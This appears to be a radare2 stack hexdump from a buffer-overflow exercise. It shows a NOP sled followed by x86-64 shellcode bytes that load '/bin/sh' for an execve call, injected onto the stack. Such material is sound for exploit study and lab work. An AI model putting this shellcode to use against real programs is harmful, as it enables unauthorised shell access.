 [0x0040055c]> px @rsp
- offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0x7fffffffe0f0  c0e8 dcf7 ff7f 0000 63e5 ffff ff7f 0000  ........c.......
0x7fffffffe100  9090 9090 9090 9090 9090 9090 9090 9090  ................
0x7fffffffe110  9090 9090 9090 9090 9090 9090 9090 9090  ................
0x7fffffffe120  9090 9090 9090 9090 9090 9090 9090 9090  ................
0x7fffffffe130  9090 9090 9090 9090 9090 9090 9090 9090  ................
0x7fffffffe140  9090 9090 9090 9090 9090 9090 9090 9090  ................
0x7fffffffe150  9090 9090 9090 9090 9090 48b9 2f62 696e  ..........H./bin
0x7fffffffe160  2f73 6811 48c1 e108 48c1 e908 5148 8d3c  /sh.H...H...QH.<
0x7fffffffe170  2448 31d2 b000 0000 0000 0000 0000 0000  $H1.............
0x7fffffffe180  b0e1 ffff ff7f 0000 5004 4000 0000 0000  ........P.@.....
0x7fffffffe190  b0e1 ffff ff7f 0000 9005 4000 0000 0000  ..........@.....
0x7fffffffe1a0  98e2 ffff ff7f 0000 0000 0000 0200 0000  ................
0x7fffffffe1b0  a005 4000 0000 0000 2a30 a4f7 ff7f 0000  ..@.....*0......
0x7fffffffe1c0  0000 0000 0000 0000 98e2 ffff ff7f 0000  ................
0x7fffffffe1d0  0000 0400 0200 0000 6405 4000 0000 0000  ........d.@.....
0x7fffffffe1e0  0000 0000 0000 0000 813c 513b 5791 0f10  .........<Q;W...